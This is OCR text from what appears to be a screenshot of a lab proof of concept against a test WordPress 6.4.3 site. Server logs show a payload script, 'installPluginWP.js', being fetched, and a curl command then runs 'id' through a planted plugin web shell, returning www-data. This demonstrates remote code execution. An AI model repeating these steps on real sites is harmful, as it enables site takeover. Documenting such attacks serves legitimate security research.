 Applications
Dashboard ‹ TEST —...
Xfce Terminal
3
9:41
tomislav
Dashboard ‹ TEST — W
Dashboard ‹ TEST — W
192.168.5.10/wp-admin/index.php
TEST
0
New
Howdy, admin
Dashboard
Home
Updates
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Screen Options
Help
Dashboard
Dismiss
Welcome to WordPress!
Learn more about the 6.4.3 version.
Author rich content with
blocks and patterns
Block patterns are pre-configured
block layouts. Use them to get
inspired or create new pages in a
flash.
Add a new page
Customize your entire site
with block themes
Design everything on your site —
from the header down to the footer,
all using blocks and patterns.
Open site editor
Switch up your site’s look
& feel with Styles
Tweak your site, or give it a whole
new look! Get creative — how about a
new color palette or font?
Edit styles
Site Health Status
Good
Your site’s health is looking good, but there are still
some things you can do to improve its performance
and security.
Take a look at the 5 items on the Site Health screen.
At a Glance
1 Post
1 Page
1 Comment
WordPress 6.4.3 running Twenty Twenty-Three theme.
Quick Draft
Title
Content
What’s on your mind?
Save Draft
WordPress Events and News
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 09:40:41] "GET /installPluginWP.js HTTP/1.1" 200 2198
[*] 192.168.5.15 - - [24/Feb/2024 09:40:41] "GET /WP_PoC.txt HTTP/1.1" 200 500
T SECURITY
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ curl -s "http://192.168.5.10/wp-content/plugins/WP_PoC/WP_PoC.php?pass=test&cmd=id" | head -n 1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[tomislav@ArchBB:~]$